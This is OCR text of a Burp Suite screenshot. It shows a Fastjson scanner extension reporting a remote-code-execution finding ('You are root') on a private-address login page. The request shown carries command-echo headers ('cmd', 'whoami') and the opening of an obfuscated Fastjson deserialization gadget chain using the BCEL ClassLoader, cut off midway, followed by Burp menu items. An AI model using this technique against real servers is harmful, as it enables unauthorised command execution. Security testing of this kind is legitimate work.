 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Fastjson scan Settings
URL Status result
http://172.30.12.236:8080/login finished exist vul! Echo! You are root
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l Safari/537.36
5 Content-Type: application/json
6 Accept-Cache: whoami
7 cmd: echo test
8 Accept: */*
9 Origin: http://172.30.12.236:8080
10 Referer: http://172.30.12.236:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=6FD50FF8E9F568364B0C6A8E5F63F442
14 Connection: close
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
"@\x74ype":"java.lang.Class",
"val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"y":{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"c":{
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser
Extensions
Engagement tools
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Search 0 highlights